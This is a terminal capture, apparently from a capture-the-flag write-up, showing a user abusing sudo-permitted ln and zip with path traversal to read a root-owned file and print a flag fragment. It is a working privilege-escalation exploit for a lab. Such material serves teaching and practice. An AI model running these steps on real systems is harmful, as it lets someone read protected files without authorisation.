 mikki@cffe4ac50677:/tmp/pwned$ sudo /usr/bin/ln -s /var/www/../../root/last_part output
mikki@cffe4ac50677:/tmp/pwned$
mikki@cffe4ac50677:/tmp/pwned$
mikki@cffe4ac50677:/tmp/pwned$
mikki@cffe4ac50677:/tmp/pwned$ sudo /usr/bin/zip data.zip /var/www/../../tmp/pwned/output
  adding: var/www/../../tmp/pwned/output (stored 0%)
mikki@cffe4ac50677:/tmp/pwned$
mikki@cffe4ac50677:/tmp/pwned$ unzip -: data.zip
Archive:  data.zip
 extracting: var/www/../../tmp/pwned/output
mikki@cffe4ac50677:/tmp/pwned$
mikki@cffe4ac50677:/tmp/pwned$ cat tmp/pwned/output
_S1MPS0NS_1N_4_L0NG_71M3}
mikki@cffe4ac50677:/tmp/pwned$
mikki@cffe4ac50677:/tmp/pwned$
mikki@cffe4ac50677:/tmp/pwned$
mikki@cffe4ac50677:/tmp/pwned$